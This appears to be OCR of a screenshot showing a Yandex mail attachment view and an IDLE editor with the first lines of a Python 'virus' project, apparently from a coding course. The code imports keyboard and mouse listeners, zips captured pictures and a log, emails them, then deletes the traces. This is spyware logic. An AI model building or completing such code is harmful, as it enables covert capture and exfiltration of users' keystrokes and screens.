 13 · Gelen Kutusu — Yande
picture.zip
docviewer.yandex.com.tr/view/1748703344/
Yandex
Arşivi Yandex Disk'e yükle
Games
Try for free
Mahjong Connect
Play popular games online in your browser. No installation required
Yandex Oyunlar reklam • 6+
27.jpg
28.jpg
29.jpg
3.jpg
30.jpg
31.jpg
32.jpg
33.jpg
34.jpg
35.jpg
36.jpg
35.jpg
main.py - F:\Robotik Kodlama Eğitim\P11 Seviye 3\P11 virus\main.py (3.10.7)
File Edit Format Run Options Window Help
1 import os
2 from pynput.keyboard import Key, Listener
3 from pynput.mouse import Listener
4 import pyautogui
5 import mail
6 import file_to_zip as zipper
7 import shutil
8
9 if os.path.exists("picture") and os.path.exists("log.txt") :
10 zipper.klasoru_zip_yap("./picture", "picture.zip")
11 mail.gönder()
12 os.remove("log.txt")
13 os.remove("picture.zip")
14 shutil.rmtree("picture")
15
16
17 check = os.path.exists("./log.txt")
TUR
22:09
2.03.2023